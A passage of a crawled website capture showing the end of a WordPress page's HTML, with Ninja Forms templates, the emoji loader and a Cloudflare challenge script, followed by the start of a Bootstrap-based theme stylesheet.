ddress","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","mailchimp-optin":"mailchimp-optin"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","mailchimp-optin":"mailchimp-optin"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
//# sourceURL=nf-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leopardo.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.13.3" id="nf-front-end-js"></script>
<script type="text/javascript" src="https://leopardo.com/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leopardo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leopardo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf16e2cf830a0d6',t:'MTc2ODYwNjUzOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://leopardo.com/wp-content/themes/leopardo/style.css?ver=1728073581
body_size: 48416
content:
/**
 * /*
 * Theme Name: Leopardo
 * Author: Waterfall Media Inc.
 * Version: 0.1
 * License: GNU General Public License v2 or later
 *
 * @format
 */
/*!
 * Bootstrap v4.6.2 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #007bff;
  --secondary: #6c757d;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-max: 1500px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
}

a:hover {
  color: #0056b3;
  text-decoration: underline;
}

a:not([href]):not([class]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

[role="button"] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: 2.5rem;
}

h2, .h2 {
  font-size: 2rem;
}

h3, .h3 {
  font-size: 1.75rem;
}

h4, .h4 {
  font-size: 1.5rem;
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 0.875em;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 0.875em;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014\00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #6c757d;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-wrap: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container,
.container-fluid,
.container-sm,
.container-md,
.container-lg,
.container-xl,
.container-max {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container, .container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container, .container-sm, .container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container, .container-sm, .container-md, .container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl {
    max-width: 1139px;
  }
}

@media (min-width: 1500px) {
  .container, .container-sm, .container-md, .container-lg, .container-xl, .container-max {
    max-width: 1140px;
  }
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto, .col-max-1, .col-max-2, .col-max-3, .col-max-4, .col-max-5, .col-max-6, .col-max-7, .col-max-8, .col-max-9, .col-max-10, .col-max-11, .col-max-12, .col-max,
.col-max-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.row-cols-1 > * {
  flex: 0 0 100%;
  max-width: 100%;
}

.row-cols-2 > * {
  flex: 0 0 50%;
  max-width: 50%;
}

.row-cols-3 > * {
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.row-cols-4 > * {
  flex: 0 0 25%;
  max-width: 25%;
}

.row-cols-5 > * {
  flex: 0 0 20%;
  max-width: 20%;
}

.row-cols-6 > * {
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .row-cols-sm-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .row-cols-sm-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .row-cols-sm-3 > * {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .row-cols-sm-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .row-cols-sm-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .row-cols-sm-6 > * {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
